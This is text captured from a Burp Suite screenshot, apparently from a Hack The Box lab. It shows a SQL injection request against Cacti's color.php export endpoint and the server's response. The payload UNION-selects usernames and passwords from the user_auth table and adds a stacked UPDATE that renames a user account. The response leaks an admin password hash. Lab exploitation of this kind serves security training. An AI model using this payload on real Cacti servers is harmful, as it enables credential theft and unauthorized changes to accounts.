 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /cacti/color.php?action=export&header=false&filter=
1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+user_auth+set
+username='sqli'+where+id=3;--+-" HTTP/1.1
2 Host: cacti-admin.monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cacti-admin.monitors.htb/cacti/index.php
8 DNT: 1
9 Connection: close
10 Cookie: Cacti=cslbsro8fvvt75sefaq005k1dl; cross-site-cookie=bar
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Aug 2021 14:46:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Last-Modified: Mon, 09 Aug 2021 14:46:51 GMT
5 X-Frame-Options: SAMEORIGIN
6 Set-Cookie: cross-site-cookie=bar; SameSite=Strict;
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:; style-src
'self' 'unsafe-inline'; script-src 'self'  'unsafe-inline'; frame-ancestors
'self'; worker-src 'self'
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Content-Disposition: attachment; filename=colors.csv
13 Content-Length: 117
14 Connection: close
15 Content-Type: application/csv
16
17 "name","hex"
18 "",""
19 "admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
20 "guest","43e9a4ab75570f5b"
21